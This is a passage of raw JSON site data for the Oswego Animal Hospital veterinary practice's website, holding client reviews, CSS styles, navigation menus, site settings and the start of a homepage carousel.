Map","url":"https://images.ctfassets.net/rt5zmd3ipxai/2CqkYaTqUlmSHIG3fuWciW/45d873f0e8f81abcb42c237d5f3f83cb/Oswego_Map.png","size":1047958,"width":2628,"height":1404,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"57ubDx4FfxCA5UYRQNixR6"},"name":"REVIEW BLADE- Oswego Animal Hospital- Google reviews","fontColor":"Light","sectionHeadline":"Client Reviews \u0026 Testimonials","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We strive to provide the best quality care to the pet parents of Oswego, IL. Read through some reviews left by our clients below.\n\n","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"162526939552801","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/oswego-animal-hospital-162526939552801/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"26b2jn6DgZuWRZQFmygVjX"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/oswego-animal-hospital-162526939552801","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"61jgspRZkXK490Z0liti4o"}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Hanover Park 1219 - Dark Gray 4c4c4c","colorBackground":"#4c4c4c","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/2U9rnyINisTfG85KneBNMd/73a82bdf9a19ffe6e82b0bdb45dff1b4/1219_HanoverParkAnimalCareCenter_DarkGray_4c4c4c.png","title":"NVA - Hanover Park Animal Care Center 1219 - Dark Gray 4c4c4c","size":1072,"height":100,"width":100},"imageBackgroundEntry":null},"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"5vgBtXWp10g91zlkSypPwY"},"reviewerName":"Michael M.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"My dog is terrified of the vet and needs my other dog as comfort. However, without them, she wouldn't be able to walk or move or back legs. I thank them for working financially with my family to support her. \n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"59WssrX2ZK8oPsx6mC6fi"},"reviewerName":"Sara M.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The staff has always been kind and helpful to assist with my dog's needs. I have liked the wellness plan for my puppy here that's covered everything, literally every visit, shot, and spay for the first year of life. They are kind and understanding of my stressed out rescue pup as well and I appreciate them allowing me to be with him for shots bc he is calmer with me there.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"7pHXVh43M5kzsbR8nbh7wG"},"reviewerName":"David R.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Everyone is always very friendly. Very knowledgeable staff and if they don't know they'll find out for you. Thank you for the great service!","marks":[],"data":{}}],"data":{}}]}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:190px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:140px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:419px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"76TnZ669Q3Q2iD91cNg6PA"},"variation":"logo-left","socialLinks":null,"mobileCtAs":["Map","Book","Call"],"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[{"__typename":"Mailchimp","name":"CUSTOM CODE - Oswego Animal Hospital, 1239 - Weglot Language Translation - Spanish","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://cdn.weglot.com/weglot.min.js\"\u003e\u003c/script\u003e\n\u003cscript\u003e\n    Weglot.initialize({\n        api_key: 'wg_86bf5608cf78e62f57bff80f248434361'\n    });\n\u003c/script\u003e","jotFormLink":null}]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6XxKaRCOPRFmDCS68JCp2D"},"label":"Emergency","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"79knDVJyEe500UEefB4SVH"},"label":"FAQ","url":"/faq","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3K53BTlikkDNgnD64uMq1B"},"label":"Pet Portal","url":"/pet-medical-records","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null,"sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://shop.oswegoanimalhospital.com/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"58VCs8faySzzdRLg9gJBYV"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"33kHk5y8anGiKwculDZhNc"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU- Oswego Animal Hospital- About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"6mRtbgjaNauudhLhUeAFXm"},"name":"KEY CATEGORY MENU GROUP- Oswego Animal Hospital- About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"43bmarPLclyC1WRDe7GKBn"},"label":"Gallery","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3gHelNHeHKc1KlNNxBYpdO"},"label":"Reviews","url":"/reviews","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"label":"Meet Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"7uKqzYcqVLXr9w92MYhQUv"},"keyCategoryName":"Services","name":"KEY CATEGORY MENU- Oswego Animal Hospital - Services","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"POuQAfNfzShHWhC9uFPOT"},"name":"KEY CATEGORY MENU GROUP - Oswego Animal Hospital - Services","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"55PDU5R1iTY9aM0qUKqCJn"},"label":"All Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5hHOPyS1NTqYezbaYMAYks"},"label":"General Wellness","url":"/services#general-wellness","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1dYlnbCpCGvobYjqg34NY5"},"label":"Diagnostic Services","url":"/services#diagnostic-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"scfnCL801wLydoQ7B6pR0"},"label":"Surgery","url":"/services/surgery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2eIFelIHJxfQmf5wtyT9XY"},"label":"Therapy Services","url":"/services/#therapy-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2H1At8UtWeYYmVWgsBeoE8"},"label":"Hospitality Services","url":"/services#hospitality-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5bCfxXlpV7ttoSv6v2HAL7"},"label":"End of Life Care","url":"/services#end-of-life-care","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"1QAMtP7NuqXcGazop7hLtm"},"keyCategoryName":"Resources","name":"KEY CATEGORY MENU- Oswego Animal Hospital- Resources","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"7wkZR0LucCgEGkyjY2hOrA"},"name":"KEY CATEGORY MENU GROUP- Oswego Animal Hospital- Resources","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6Wvt2winhZAejXuHtj0gVS"},"label":"Before You Visit","url":"/before-you-visit","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EcgMsDyKgCgxR41WIGDsV"},"label":"Blog","url":"/blog","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"iOBgyP8zpYhZHRpAY3Fj1"},"label":"Order Purina Pet Food","url":"https://www.proplanvetdirect.com/customer/account/login/","behavior":"Open in a new page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"2RlANZPYaUGCgpOYIxxEWc"},"label":"Online Pharmacy","url":"https://shop.oswegoanimalhospital.com/pet/","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4P1KpDcXcOPsZUc3ry5OX"},"label":"Care Credit","url":"https://www.carecredit.com/doctor-locator/","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"KohDShgrrHVPv44mT0TBE"},"label":"Online Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"5R5wcHjETOAdoMxCjo5YgJ"},"name":"FOOTER- Oswego Animal Hospital","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"dataAnalyticsValue":null,"label":"Meet Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff [Meet Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6Wvt2winhZAejXuHtj0gVS"},"dataAnalyticsValue":null,"label":"Before You Visit","ariaLabel":null,"url":"/before-you-visit","hyperlinkType":null,"title":"LINK- Oswego Animal Hospital- Before You Visit","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"79knDVJyEe500UEefB4SVH"},"dataAnalyticsValue":null,"label":"FAQ","ariaLabel":null,"url":"/faq","hyperlinkType":null,"title":"LINK - MASTER - /faq - [FAQ]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"5LUHgX0N2Ohb99a4MpNvko"},"facebookUrl":"https://www.facebook.com/OswegoAnimalHospital/","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":"https://www.instagram.com/oswegoanimalhospital/"},"miniFooterCta":{"__typename":"Link","label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null,"sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"}},"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"4hz2CJFcNLa7T1R4PMj1V6"},"gtmContainerId":"GTM-WSPXPBM","url":"www.oswegoanimalhospital.com","name":"Oswego Animal Hospital 1239","theme":"OutdoorV3","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"190px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"160px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"140px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type":{"min-height":"419px"}},"#financial-options .three-tile":{"padding":"var(--g-spacing-4)","background":"hsl(var(--g-color-white))","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","border-color":"#eee","border-style":"solid","border-width":"1px","border-radius":"21px"},"#financial-options .nva-3-tile__card-heading":{"padding":"10px 0 0","min-height":"125px","text-align":"center","font-weight":"bold"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","margin-bottom":"30px","padding-bottom":"30px"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"1px","left":"-30px","width":"24px","height":"24px","content":"''","position":"absolute","background-size":"contain","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-repeat":"no-repeat"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"width":"100%","margin":"1em auto"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","margin":"0","padding":"0 50px","background":"#afe3df"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","font-weight":"bold","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)"},".p-veterinary-financial-support .nva-table-editor__table":{"border":"none"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row":{"background":"none"},".p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before":{"width":"100%","height":"100%","content":"''","display":"block","z-index":"0","position":"absolute","background":"linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)"}}}]}},"websiteName":"Oswego Animal Hospital","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Red","websiteType":"General Practice","siteId":905,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["1239"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"2f097GqA2m9hy2FDCtivNk"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/2f097GqA2m9hy2FDCtivNk/c6e7abb398dbce16b0ade3062af29d41/1234_KremerVeterinaryServices_Favicon.png"},"logoDark":{"__typename":"Asset","title":"1239 OswegoAnimalHospital Logo Rect Black","url":"https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png","contentType":"image/png","width":640},"logoLight":{"__typename":"Asset","title":"Oswego Animal Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png","contentType":"image/png","width":640},"reCaptchaKey":null,"audioEyeHash":"515621c7d8ea62db6db92faec600aa6e","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL- Oswego Animal Hospital- Homepage","useSwiperCarousel":null,"variation":"Variation-C","timePerSlide":5000,"height":"Medium","mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"4M7lydbMlHx82jCkkh179I"},"categoryTitle":null,"headline":"Oswego Animal Hospital","subHeadline":null,"textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our expert veterinarians are here for all of your pet care needs in Oswego, IL. ","marks":[],"data":{}},{"nodeType":"text","value":"Please call to book an appointment.","marks":[],"data":{}}]}]}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"I8VJNGoSUznhkwbV51T8W"},"name":"IMAGE CONTAINER- Oswego Animal Hospital- Exterior","title":null,"altText":null,"imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE- Oswego Animal Hospital- Exterior","url":"https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg","size":2634423,"width":2700,"height":1800,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"1fPp2g09RYECvUs5CiO6Ia"},"categoryTitle":null,"headline":"Visit Our Pharmacy for Lower Prices","subHeadline":"Save on medication and food for your pet. Shop Now!","textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"58VCs8faySzzdRLg9gJBYV"},"dataAnalyticsValue":"Pharmacy","label":"Order Food \u0026 Medicine","ariaLabel":null,"url":"https://shop.oswegoanimalhospital.com/","hyperlinkType":"URL","title":"LINK- Oswego Animal Hospital - Pharmacy","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2j3Ym0WUFk6ImsMfrXuPSI"},"name":"IMAGE CONTAINER- Oswego Animal Hospital 1239 - Cat on desk","title":null,"altText":"White cat on an office counter, being held in the arms of a veterinarian","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER-Oswego Animal Hospital- Cat on desk","url":"https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg","size":442353,"width":1200,"height":800,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6G3cAQtoRnPHPXcZMd342m"},"categoryTitle":null,"headline":"PAW Plans","subHeadline":"Our Pet Annual Wellness (PAW) Plans help manage your pet's preventive care and mitigates 